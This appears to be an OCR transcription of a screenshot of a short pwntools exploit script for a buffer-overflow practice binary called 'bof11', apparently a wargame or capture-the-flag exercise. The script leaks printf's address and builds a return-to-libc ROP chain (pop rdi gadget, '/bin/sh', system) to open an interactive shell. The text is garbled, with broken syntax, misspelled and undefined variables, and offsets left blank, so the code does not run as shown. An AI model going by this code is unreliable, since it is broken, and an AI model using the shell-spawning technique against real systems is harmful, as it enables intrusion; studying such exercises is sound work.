 from pwn import *
p - process('/bof11')
p.recvuntil(printf() address : ')
printf_addr = p.(recvuntil('₩n')
print(printf_addr)
sys_addr = printf_adrr +
binsh = printf_addr +
poprdi = printf_addr +
dis_to_ret = 8
payload = 'x' * dis_to_ret
payload += p64(poprdi)
payload += p64(nish)
payload += p64(system)
p.send(payload)
p.interactive()
~